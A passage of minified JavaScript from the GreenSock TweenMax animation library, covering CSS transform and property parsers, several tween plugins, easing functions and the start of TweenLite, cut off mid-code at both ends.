matrix3d(":"matrix3d(",b+=(g>e&&e>-g?x:e)+w+(g>r&&r>-g?x:r)+w+(g>a&&a>-g?x:a),b+=w+(g>c&&c>-g?x:c)+w+(g>i&&i>-g?x:i)+w+(g>s&&s>-g?x:s),k||A||1!==I?(b+=w+(g>l&&l>-g?x:l)+w+(g>u&&u>-g?x:u)+w+(g>n&&n>-g?x:n),b+=w+(g>o&&o>-g?x:o)+w+(g>h&&h>-g?x:h)+w+(g>f&&f>-g?x:f)+w):b+=",0,0,0,0,1,0,",b+=R+w+L+w+D+w+(B?1+-D/B:1)+")",O[Et]=b}};(h=Pt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,a,l){if(n._lastParsedTransform===l)return s;var h;n._lastParsedTransform=l,"function"==typeof l[i]&&(h=l[i],l[i]=e);var c,u,f,d,p,g,_,y,b,w=t._gsTransform,x=t.style,S=Ot.length,T=l,C={},O="transformOrigin",E=Ft(t,r,!0,T.parseTransform),k=T.transform&&("function"==typeof T.transform?T.transform(m,v):T.transform);if(n._transform=E,k&&"string"==typeof k&&Et)(u=Y.style)[Et]=k,u.display="block",u.position="absolute",W.body.appendChild(Y),c=Ft(Y,null,!1),E.svg&&(g=E.xOrigin,_=E.yOrigin,c.x-=E.xOffset,c.y-=E.yOffset,(T.transformOrigin||T.svgOrigin)&&(k={},jt(t,ot(T.transformOrigin),k,T.svgOrigin,T.smoothOrigin,!0),g=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset-E.xOffset,c.y-=k.yOffset-E.yOffset),(g||_)&&(y=Wt(Y,!0),c.x-=g-(g*y[0]+_*y[2]),c.y-=_-(g*y[1]+_*y[3]))),W.body.removeChild(Y),c.perspective||(c.perspective=E.perspective),null!=T.xPercent&&(c.xPercent=lt(T.xPercent,E.xPercent)),null!=T.yPercent&&(c.yPercent=lt(T.yPercent,E.yPercent));else if("object"==typeof T){if(c={scaleX:lt(null!=T.scaleX?T.scaleX:T.scale,E.scaleX),scaleY:lt(null!=T.scaleY?T.scaleY:T.scale,E.scaleY),scaleZ:lt(T.scaleZ,E.scaleZ),x:lt(T.x,E.x),y:lt(T.y,E.y),z:lt(T.z,E.z),xPercent:lt(T.xPercent,E.xPercent),yPercent:lt(T.yPercent,E.yPercent),perspective:lt(T.transformPerspective,E.perspective)},null!=(p=T.directionalRotation))if("object"==typeof p)for(u in p)T[u]=p[u];else T.rotation=p;"string"==typeof T.x&&-1!==T.x.indexOf("%")&&(c.x=0,c.xPercent=lt(T.x,E.xPercent)),"string"==typeof T.y&&-1!==T.y.indexOf("%")&&(c.y=0,c.yPercent=lt(T.y,E.yPercent)),c.rotation=ht("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:E.rotation-E.skewY,E.rotation-E.skewY,"rotation",C),Mt&&(c.rotationX=ht("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":E.rotationX||0,E.rotationX,"rotationX",C),c.rotationY=ht("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":E.rotationY||0,E.rotationY,"rotationY",C)),c.skewX=ht(T.skewX,E.skewX-E.skewY),(c.skewY=ht(T.skewY,E.skewY))&&(c.skewX+=c.skewY,c.rotation+=c.skewY)}for(Mt&&null!=T.force3D&&(E.force3D=T.force3D,d=!0),E.skewType=T.skewType||E.skewType||o.defaultSkewType,(f=E.force3D||E.z||E.rotationX||E.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==T.scale||(c.scaleZ=1);--S>-1;)((k=c[b=Ot[S]]-E[b])>1e-6||-1e-6>k||null!=T[b]||null!=B[b])&&(d=!0,s=new _t(E,b,E[b],k,s),b in C&&(s.e=C[b]),s.xs0=0,s.plugin=a,n._overwriteProps.push(s.n));return k=T.transformOrigin,E.svg&&(k||T.svgOrigin)&&(g=E.xOffset,_=E.yOffset,jt(t,ot(k),c,T.svgOrigin,T.smoothOrigin),s=yt(E,"xOrigin",(w?E:c).xOrigin,c.xOrigin,s,O),s=yt(E,"yOrigin",(w?E:c).yOrigin,c.yOrigin,s,O),(g!==E.xOffset||_!==E.yOffset)&&(s=yt(E,"xOffset",w?g:E.xOffset,E.xOffset,s,O),s=yt(E,"yOffset",w?_:E.yOffset,E.yOffset,s,O)),k=Ct?null:"0px 0px"),(k||Mt&&f&&E.zOrigin)&&(Et?(d=!0,b=At,k=(k||J(t,b,r,!1,"50% 50%"))+"",(s=new _t(x,b,0,0,s,-1,O)).b=x[b],s.plugin=a,Mt?(u=E.zOrigin,k=k.split(" "),E.zOrigin=(k.length>2&&(0===u||"0px"!==k[2])?parseFloat(k[2]):u)||0,s.xs0=s.e=k[0]+" "+(k[1]||"50%")+" 0px",(s=new _t(E,"zOrigin",0,0,s,-1,s.n)).b=u,s.xs0=s.e=E.zOrigin):s.xs0=s.e=k):ot(k+"",E)),d&&(n._transformType=E.svg&&Ct||!f&&3!==this._transformType?2:3),h&&(l[i]=h),s},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,a){e=this.format(e);var l,h,c,u,f,d,p,g,v,m,_,y,b,w,x,S,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(v=parseFloat(t.offsetWidth),m=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<T.length;h++)this.p.indexOf("border")&&(T[h]=K(T[h])),-1!==(f=u=J(t,T[h],r,!1,"0px")).indexOf(" ")&&(f=(u=f.split(" "))[0],u=u[1]),d=c=l[h],p=parseFloat(f),y=f.substr((p+"").length),(b="="===d.charAt(1))?(g=parseInt(d.charAt(0)+"1",10),d=d.substr(2),g*=parseFloat(d),_=d.substr((g+"").length-(0>g?1:0))||""):(g=parseFloat(d),_=d.substr((g+"").length)),""===_&&(_=n[i]||y),_!==y&&(w=Z(t,"borderLeft",p,y),x=Z(t,"borderTop",p,y),"%"===_?(f=w/v*100+"%",u=x/m*100+"%"):"em"===_?(f=w/(S=Z(t,"borderLeft",1,"em"))+"em",u=x/S+"em"):(f=w+"px",u=x+"px"),b&&(d=parseFloat(f)+g+_,c=parseFloat(u)+g+_)),o=bt(C,T[h],f+" "+u,d+" "+c,!1,"0px",o);return o},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,s,o){return bt(t.style,i,this.format(J(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var a,l,h,c,u,f,d="background-position",p=r||$(t,null),v=this.format((p?g?p.getPropertyValue(d+"-x")+" "+p.getPropertyValue(d+"-y"):p.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==v.indexOf("%")!=(-1!==m.indexOf("%"))&&m.split(",").length<2&&((f=J(t,"backgroundImage").replace(A,""))&&"none"!==f)){for(a=v.split(" "),l=m.split(" "),U.setAttribute("src",f),h=2;--h>-1;)(c=-1!==(v=a[h]).indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-U.width:t.offsetHeight-U.height,a[h]=c?parseFloat(v)/100*u+"px":parseFloat(v)/u*100+"%");v=a.join(" ")}return this.parseComplex(t.style,v,m,s,o)},formatter:ot}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return ot(-1===(t+="").indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var a,l,h;return 9>g?(l=t.currentStyle,h=8>g?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,s,o)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){var a=J(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(x,"");return"px"!==h&&(a=parseFloat(a)/Z(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",r,!1,"solid")+" "+J(t,"borderTopColor",r,!1,"#000")),l.join(" "),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var o=t.style,a="cssFloat"in o?"cssFloat":"styleFloat";return new _t(o,a,0,0,r,-1,i,!1,0,o[a],e)}});var Xt=function(t){var e,i=this.t,n=i.filter||J(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=n.replace(C,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(S,"opacity="+r))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var a=parseFloat(J(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",r)&&0!==e&&(a=0),G?s=new _t(l,"opacity",a,e-a,s):((s=new _t(l,"opacity",100*a,100*(e-a),s)).xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=Xt),h&&((s=new _t(l,"visibility",0,0,s,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Vt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(E,"-$1").toLowerCase())):t.removeAttribute(e))},Gt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Vt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,n,s,o,a,l){var h,c,u,f,d,p=t.getAttribute("class")||"",g=t.style.cssText;if((o=s._classNamePT=new _t(t,n,0,0,o,2)).setRatio=Gt,o.pr=-11,i=!0,o.b=p,c=et(t,r),u=t._gsClassPT){for(f={},d=u.data;d;)f[d.p]=1,d=d._next;u.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:p.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),h=it(t,c,et(t),l,f),t.setAttribute("class",p),o.data=h.firstMPT,t.style.cssText=g,o.xfirst=s.parse(t,h.difs,o,a)}});var Ht=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,o=this.t.style,a=l.transform.parse;if("all"===this.e)o.cssText="",r=!0;else for(n=(e=this.e.split(" ").join("").split(",")).length;--n>-1;)i=e[n],l[i]&&(l[i].parse===a?r=!0:i="transformOrigin"===i?At:l[i].p),Vt(o,i);r&&(Vt(o,Et),(s=this.t._gsTransform)&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,n,r,s){return(s=new _t(t,n,0,0,s,2)).setRatio=Ht,s.e=e,s.pr=-10,s.data=r._tween,i=!0,s}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)Tt(h[wt]);(h=o.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=v=t,this._tween=a,this._vars=e,m=h,c=e.autoRound,i=!1,n=e.suffixMap||o.suffixMap,r=$(t,""),s=this._overwriteProps;var d,g,_,y,b,w,x,S,C,O=t.style;if(u&&""===O.zIndex&&(("auto"===(d=J(t,"zIndex",r))||""===d)&&this._addLazySet(O,"zIndex",0)),"string"==typeof e&&(y=O.cssText,d=et(t,r),O.cssText=y+";"+e,d=it(t,d,et(t)).difs,!G&&T.test(e)&&(d.opacity=parseFloat(RegExp.$1)),e=d,O.cssText=y),e.className?this._firstPT=g=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=g=this.parse(t,e,null),this._transformType){for(C=3===this._transformType,Et?f&&(u=!0,""===O.zIndex&&(("auto"===(x=J(t,"zIndex",r))||""===x)&&this._addLazySet(O,"zIndex",0)),p&&this._addLazySet(O,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(C?"visible":"hidden"))):O.zoom=1,_=g;_&&_._next;)_=_._next;S=new _t(t,"transform",0,0,null,2),this._linkCSSP(S,null,_),S.setRatio=Et?Ut:Yt,S.data=this._transform||Ft(t,r,!0),S.tween=a,S.pr=-1,s.pop()}if(i){for(;g;){for(w=g._next,_=y;_&&_.pr>g.pr;)_=_._next;(g._prev=_?_._prev:b)?g._prev._next=g:y=g,(g._next=_)?_._prev=g:b=g,g=w}this._firstPT=y}return!0},h.parse=function(t,e,i,s){var o,a,h,u,f,d,p,g,_,y,b=t.style;for(o in e)"function"==typeof(d=e[o])&&(d=d(m,v)),(a=l[o])?i=a.parse(t,d,o,this,i,s,e):(f=J(t,o,r)+"",_="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||_&&O.test(d)?(_||(d=((d=ft(d)).length>3?"rgba(":"rgb(")+d.join(",")+")"),i=bt(b,o,f,d,!0,"transparent",i,0,s)):_&&D.test(d)?i=bt(b,o,f,d,!0,null,i,0,s):(p=(h=parseFloat(f))||0===h?f.substr((h+"").length):"",(""===f||"auto"===f)&&("width"===o||"height"===o?(h=st(t,o,r),p="px"):"left"===o||"top"===o?(h=tt(t,o,r),p="px"):(h="opacity"!==o?0:1,p="")),(y=_&&"="===d.charAt(1))?(u=parseInt(d.charAt(0)+"1",10),d=d.substr(2),u*=parseFloat(d),g=d.replace(x,"")):(u=parseFloat(d),g=_?d.replace(x,""):""),""===g&&(g=o in n?n[o]:p),d=u||0===u?(y?u+h:u)+g:e[o],p!==g&&""!==g&&(u||0===u)&&h&&(h=Z(t,o,h,p),"%"===g?(h/=Z(t,o,100,"%")/100,!0!==e.strictUnits&&(f=h+"%")):"em"===g||"rem"===g||"vw"===g||"vh"===g?h/=Z(t,o,1,g):"px"!==g&&(u=Z(t,o,u,g),g="px"),y&&(u||0===u)&&(d=u+h+g)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==b[o]&&(d||d+""!="NaN"&&null!=d)?(i=new _t(b,o,u||h||0,0,i,-1,o,!1,0,f,d)).xs0="none"!==d||"display"!==o&&-1===o.indexOf("Style")?d:f:z("invalid "+o+" tween value: "+e[o]):(i=new _t(b,o,h,u-h,i,0,o,!1!==c&&("px"===g||"zIndex"===o),0,f,d)).xs0=g)),s&&i&&!i.plugin&&(i.plugin=s);return i},h.setRatio=function(t){var e,i,n,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),r.type)if(1===r.type)if(2===(n=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||Ft(this._target,r,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var zt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var n=this._firstPT=new _t(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=zt,n.data=this},h._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,n,r,s=e;if(e.autoAlpha||e.alpha){for(n in s={},e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(e.className&&(i=this._classNamePT)&&((r=i.xfirst)&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(e),n=i.plugin),i=i._next;return t.prototype._kill.call(this,s)};var qt=function(t,e,i){var n,r,s,o;if(t.slice)for(r=t.length;--r>-1;)qt(t[r],e,i);else for(r=(n=t.childNodes).length;--r>-1;)o=(s=n[r]).type,s.style&&(e.push(et(s)),i&&i.push(s)),1!==o&&9!==o&&11!==o||!s.childNodes.length||qt(s,e,i)};return o.cascadeTo=function(t,i,n){var r,s,o,a,l=e.to(t,i,n),h=[l],c=[],u=[],f=[],d=e._internals.reservedProps;for(t=l._targets||l.target,qt(t,c,f),l.render(i,!0,!0),qt(t,u),l.render(0,!0,!0),l._enabled(!0),r=f.length;--r>-1;)if((s=it(f[r],c[r],u[r])).firstMPT){for(o in s=s.difs,n)d[o]&&(s[o]=n[o]);for(o in a={},s)a[o]=c[r][o];h.push(e.fromTo(f[r],i,a,s))}return h},t.activate([o]),o},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,n,r=this._tween,s=r.vars.roundProps.join?r.vars.roundProps:r.vars.roundProps.split(","),o=s.length,a={},l=r._propLookup.roundProps;--o>-1;)a[s[o]]=Math.round;for(o=s.length;--o>-1;)for(e=s[o],i=r._firstPT;i;)n=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),n&&(n._prev=i._prev),i._prev?i._prev._next=n:r._firstPT===i&&(r._firstPT=n),i._next=i._prev=null,r._propLookup[e]=l)),i=n;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,Math.round),this._overwriteProps.push(e)}}(),_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,n){var r,s;if("function"!=typeof t.setAttribute)return!1;for(r in e)"function"==typeof(s=e[r])&&(s=s(n,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",s+"",r,!1,r),this._overwriteProps.push(r);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,s,o,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(r in e)"useRadians"!==r&&("function"==typeof(a=e[r])&&(a=a(n,t)),s=(h=(a+"").split("_"))[0],o=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),l=(a=this.finals[r]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,h.length&&(-1!==(s=h.join("_")).indexOf("short")&&((l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c)),-1!==s.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,r,o,o+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,o=2*Math.PI,a=Math.PI/2,l=s._class,h=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},c=t.register||function(){},u=function(t,e,i,n,r){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return c(s,t),s},f=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},d=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new n(t)},n},p=u("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),g=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),v=g.prototype=new t;return v.constructor=g,v.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},g.ease=new g(.7,.7),v.config=g.config=function(t,e,i){return new g(t,e,i)},(v=(e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new t).constructor=e,v.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},v.config=e.config=function(t){return new e(t)},(v=(i=l("easing.RoughEase",function(e){for(var i,n,r,s,o,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),d=u,p=!1!==e.randomize,g=!0===e.clamp,v=e.template instanceof t?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;--d>-1;)i=p?Math.random():1/u*d,n=v?v.getRatio(i):i,"none"===l?r=m:"out"===l?r=(s=1-i)*s*m:"in"===l?r=i*i*m:.5>i?r=(s=2*i)*s*.5*m:r=(s=2*(1-i))*s*.5*m,p?n+=Math.random()*r-.5*r:d%2?n+=.5*r:n-=.5*r,g&&(n>1?n=1:0>n&&(n=0)),h[c++]={x:i,y:n};for(h.sort(function(t,e){return t.x-e.x}),a=new f(1,1,null),d=u;--d>-1;)o=h[d],a=new f(o.x,o.y,a);this._prev=new f(0,0,0!==a.t?a:a.next)},!0)).prototype=new t).constructor=i,v.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},v.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=1/2.75>(t=e?1-2*t:2*t-1)?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),u("Elastic",(n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),n("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(r.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var r,s,o,a,l,h=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},c=h("com.greensock"),u=1e-10,f=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},d=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(r,s,o,a){this.sc=g[r]?g[r].sc:[],g[r]=this,this.gsClass=null,this.func=o;var l=[];this.check=function(c){for(var u,f,d,p,m,_=s.length,y=_;--_>-1;)(u=g[s[_]]||new 